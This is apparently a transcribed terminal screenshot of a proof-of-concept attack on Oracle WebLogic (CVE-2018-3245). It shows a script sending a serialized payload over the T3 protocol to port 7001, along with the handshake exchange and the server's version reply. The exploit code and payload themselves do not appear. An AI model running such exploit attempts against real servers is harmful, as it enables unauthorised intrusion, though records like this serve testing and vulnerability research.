 [root@VM_0_9_centos cve-2018-3245]# python weblogic.py 7001 poc.ser
[+] Connecting to port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.6.0.false
AS:2048
HL:19
"
[+] Sending payload...
received ""
[root@VM_0_9_centos cve-2018-3245]#